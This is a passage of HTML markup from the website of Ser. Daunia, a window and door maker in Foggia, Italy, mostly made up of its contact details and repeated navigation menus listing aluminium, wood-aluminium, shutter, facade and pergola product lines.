		<div class="widget eltdf-image-widget ">
			<a itemprop="url" href="https://www.serdaunia.it" target="_self"><img itemprop="image" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_300.png" alt="Serdaunia Infissi Foggia" width="161"  height="32" /></a>		</div>
	<div id="text-5" class="widget eltdf-sidearea widget_text">			<div class="textwidget"><p><strong>Ser. Daunia da oltre 50 anni</strong> propone sul mercato con competenza e qualità, prodotti quali <strong>Infissi in alluminio a taglio termico, legno alluminio, sistemi oscuranti, ringhiere, strutture complesse quali facciate continue e ventilate, sistemi in PVC e legno.</strong></p>
</div>
		</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="tel:+390881720815" target="_self" >
            <span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+39 0881 720815</span></span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="mailto:ser.dauniacoop@gmail.com" target="_self" >
            <span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">ser.dauniacoop@gmail.com</span></span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 2px"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/serdaunia/" target="_blank">
            <span class="eltdf-social-icon-widget social_facebook"></span>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
			<span class="icon-arrows-remove"></span>
		</a>
	</div>
	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<form action="https://serdaunia.it/" class="eltdf-fullscreen-search-form" method="get">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<div class="eltdf-field-holder">
							<input type="text"  placeholder="Cerca nel sito..." name="s" class="eltdf-search-field" autocomplete="off" />
						</div>
						<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button>
						<div class="eltdf-line"></div>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://serdaunia.it/" style="height: 150px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_300.png" width="249" height="300"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-home-def" class="clearfix"><li id="nav-menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://serdaunia.it/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://serdaunia.it/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Azienda</span></span></a></li>
<li id="nav-menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Prodotti</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Alluminio a taglio termico</span></span></a>
	<ul>
		<li id="nav-menu-item-8453" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/" class=""><span class="item_outer"><span class="item_text">TH62</span></span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/" class=""><span class="item_outer"><span class="item_text">TH72</span></span></a></li>
		<li id="nav-menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/" class=""><span class="item_outer"><span class="item_text">67IW</span></span></a></li>
		<li id="nav-menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/" class=""><span class="item_outer"><span class="item_text">77IW</span></span></a></li>
		<li id="nav-menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/" class=""><span class="item_outer"><span class="item_text">WS65 THI</span></span></a></li>
		<li id="nav-menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/profilo-imbotto/" class=""><span class="item_outer"><span class="item_text">Profilo Imbotto</span></span></a></li>
		<li id="nav-menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/" class=""><span class="item_outer"><span class="item_text">Sinergy</span></span></a></li>
		<li id="nav-menu-item-8454" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="nav-menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/slide-100-th/" class=""><span class="item_outer"><span class="item_text">Slide 100 TH</span></span></a></li>
		<li id="nav-menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/" class=""><span class="item_outer"><span class="item_text">SL1300</span></span></a></li>
		<li id="nav-menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/" class=""><span class="item_outer"><span class="item_text">SL1600</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Legno alluminio</span></span></a>
	<ul>
		<li id="nav-menu-item-8051" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="nav-menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-ew-87/" class=""><span class="item_outer"><span class="item_text">EW 87</span></span></a></li>
		<li id="nav-menu-item-8052" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="nav-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-sc-180/" class=""><span class="item_outer"><span class="item_text">SC 180</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Oscuranti</span></span></a>
	<ul>
		<li id="nav-menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistema-persiane/" class=""><span class="item_outer"><span class="item_text">Sistema Persiane</span></span></a></li>
		<li id="nav-menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/frangisole/" class=""><span class="item_outer"><span class="item_text">Frangisole</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Ringhiere</span></span></a>
	<ul>
		<li id="nav-menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/ringhiere/" class=""><span class="item_outer"><span class="item_text">Ringhiere in alluminio</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facciate continue e ventilate</span></span></a>
	<ul>
		<li id="nav-menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-a-montante/" class=""><span class="item_outer"><span class="item_text">SL 50</span></span></a></li>
		<li id="nav-menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-continue/" class=""><span class="item_outer"><span class="item_text">SG 50</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://#" class=""><span class="item_outer"><span class="item_text">Porte interne</span></span></a>
	<ul>
		<li id="nav-menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/porte-interne-50-pi/" class=""><span class="item_outer"><span class="item_text">50 PI</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Pergole Bio Climatiche</span></span></a>
	<ul>
		<li id="nav-menu-item-8455" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b></center></li>
		<li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/" class=""><span class="item_outer"><span class="item_text">Bio Roll</span></span></a></li>
		<li id="nav-menu-item-8456" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b></center></li>
		<li id="nav-menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-panora/" class=""><span class="item_outer"><span class="item_text">Panora</span></span></a></li>
		<li id="nav-menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" class=""><span class="item_outer"><span class="item_text">Book 2.5</span></span></a></li>
		<li id="nav-menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/scorrevoli-motorizzati/" class=""><span class="item_outer"><span class="item_text">Scorrevoli Motorizzati</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Pvc e legno</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/lavori/" class=""><span class="item_outer"><span class="item_text">Lavori</span></span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/blog/notizie/" class=""><span class="item_outer"><span class="item_text">News</span></span></a></li>
<li id="nav-menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://serdaunia.it/" style="height: 80px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://serdaunia.it/wp-content/uploads/2018/05/logo.png" width="135" height="160"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-home-def-1" class="clearfix"><li id="sticky-nav-menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://serdaunia.it/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://serdaunia.it/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Azienda</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Prodotti</span><span class="plus"></span><i class="eltdf-menu-arrow ion-ios-arrow-thin-right"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Alluminio a taglio termico</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8453" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="sticky-nav-menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/" class=""><span class="item_outer"><span class="item_text">TH62</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/" class=""><span class="item_outer"><span class="item_text">TH72</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/" class=""><span class="item_outer"><span class="item_text">67IW</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/" class=""><span class="item_outer"><span class="item_text">77IW</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/" class=""><span class="item_outer"><span class="item_text">WS65 THI</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/profilo-imbotto/" class=""><span class="item_outer"><span class="item_text">Profilo Imbotto</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/" class=""><span class="item_outer"><span class="item_text">Sinergy</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8454" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="sticky-nav-menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/slide-100-th/" class=""><span class="item_outer"><span class="item_text">Slide 100 TH</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/" class=""><span class="item_outer"><span class="item_text">SL1300</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/" class=""><span class="item_outer"><span class="item_text">SL1600</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Legno alluminio</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8051" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="sticky-nav-menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-ew-87/" class=""><span class="item_outer"><span class="item_text">EW 87</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8052" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="sticky-nav-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-sc-180/" class=""><span class="item_outer"><span class="item_text">SC 180</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Oscuranti</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistema-persiane/" class=""><span class="item_outer"><span class="item_text">Sistema Persiane</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/frangisole/" class=""><span class="item_outer"><span class="item_text">Frangisole</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Ringhiere</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/ringhiere/" class=""><span class="item_outer"><span class="item_text">Ringhiere in alluminio</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facciate continue e ventilate</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-a-montante/" class=""><span class="item_outer"><span class="item_text">SL 50</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-continue/" class=""><span class="item_outer"><span class="item_text">SG 50</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://#" class=""><span class="item_outer"><span class="item_text">Porte interne</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/porte-interne-50-pi/" class=""><span class="item_outer"><span class="item_text">50 PI</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Pergole Bio Climatiche</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8455" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b></center></li>
		<li id="sticky-nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/" class=""><span class="item_outer"><span class="item_text">Bio Roll</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8456" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b></center></li>
		<li id="sticky-nav-menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-panora/" class=""><span class="item_outer"><span class="item_text">Panora</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" class=""><span class="item_outer"><span class="item_text">Book 2.5</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/scorrevoli-motorizzati/" class=""><span class="item_outer"><span class="item_text">Scorrevoli Motorizzati</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Pvc e legno</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/lavori/" class=""><span class="item_outer"><span class="item_text">Lavori</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/blog/notizie/" class=""><span class="item_outer"><span class="item_text">News</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                    <div class="eltdf-sticky-right-widget-area">
                                        <a class="eltdf-side-menu-button-opener" href="javascript:void(0)" style="color: #373737">
            			<i class="eltdf-icon-linear-icon lnr lnr-menu eltdf-icon-element eltdf-side-menu-icon"></i>
        </a>
    
	    <a data-hover-color="#dfb947" style="font-size: 17px;color: #373737;margin: 0 14px 0 22px"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span>	                        </span>
	    </a>
                                </div>
                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                            <h5 class="eltdf-mobile-menu-text">Menu</h5>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://serdaunia.it/" style="height: 86px">
        <img itemprop="image" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
<nav class="eltdf-mobile-nav">
    <div class="eltdf-grid">
        <ul id="menu-home-def-2" class=""><li id="mobile-menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://serdaunia.it/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://serdaunia.it/chi-siamo/" class=""><span>Azienda</span></a></li>
<li id="mobile-menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Prodotti</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Alluminio a taglio termico</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8453" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="mobile-menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/" class=""><span>TH62</span></a></li>
		<li id="mobile-menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/" class=""><span>TH72</span></a></li>
		<li id="mobile-menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/" class=""><span>67IW</span></a></li>
		<li id="mobile-menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/" class=""><span>77IW</span></a></li>
		<li id="mobile-menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/" class=""><span>WS65 THI</span></a></li>
		<li id="mobile-menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/profilo-imbotto/" class=""><span>Profilo Imbotto</span></a></li>
		<li id="mobile-menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/" class=""><span>Sinergy</span></a></li>
		<li id="mobile-menu-item-8454" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="mobile-menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/slide-100-th/" class=""><span>Slide 100 TH</span></a></li>
		<li id="mobile-menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/" class=""><span>SL1300</span></a></li>
		<li id="mobile-menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/" class=""><span>SL1600</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Legno alluminio</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8051" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="mobile-menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-ew-87/" class=""><span>EW 87</span></a></li>
		<li id="mobile-menu-item-8052" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="mobile-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-sc-180/" class=""><span>SC 180</span></a></li>
